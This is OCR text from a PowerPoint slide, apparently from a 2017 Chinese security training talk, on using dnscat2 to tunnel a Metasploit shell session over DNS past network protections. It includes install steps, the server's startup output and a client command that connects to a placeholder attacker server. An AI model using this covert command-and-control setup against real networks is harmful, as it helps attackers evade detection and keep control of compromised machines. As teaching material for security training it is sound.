 39期大咖天策ppt.pptx - Microsoft PowerPoint
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 情节提要
粘贴
剪切
复制
格式刷
剪贴板
新建
幻灯片
版式
重设
节
幻灯片
12
字体
文字方向
对齐文本
转换为 SmartArt
段落
排列
快速样式
形状填充
形状轮廓
形状效果
绘图
查找
替换
选择
编辑
幻灯片 大纲
1
2
3
4
5
6
主讲：天策
突破多层防护，控制你的shell ——Metasploit会话结合DNS协议
大咖面对面
39
Dnscat2简介
Dnscat2安装方法
Dnscat2，采用的是ruby语言开发
使用服务端和客户端的模式
服务端环境：
Ruby 2.3、2.2以上版本。
安装步骤：
apt-get update
apt-get -y install git make g++
gem install bundler
git clone https://github.com/iagox86/dnscat2.git
cd dnscat2/server
#修改Gemfile source 'https://ruby.taobao.org/'
bundle install
root@cloud:/dnscat2/server# ruby ./dnscat2.rb
New window created: 0
dnscat2> New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=dae12d431f1122985d91c417341bbf60
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53
dnscat2>
漏洞银行 BUGBANK
www.bugbank.cn
幻灯片 第 5 张，共 10 张 "Office 主题" 中文(中国) 75%
漏洞银行
BUGBANK.CN
2017/9/22